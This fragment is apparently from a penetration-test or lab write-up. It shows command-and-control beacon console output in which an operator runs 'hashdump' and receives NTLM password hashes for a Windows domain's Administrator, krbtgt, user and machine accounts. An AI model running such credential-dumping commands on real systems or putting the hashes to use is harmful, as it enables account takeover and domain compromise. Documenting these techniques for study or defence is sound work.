 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:fa81b2000bd2e57b618b335f8e18b90d:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:a2455bb1e36b0ed20232bc81acc10c76:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:0b7593b290ca5819009e948377d34fbd:::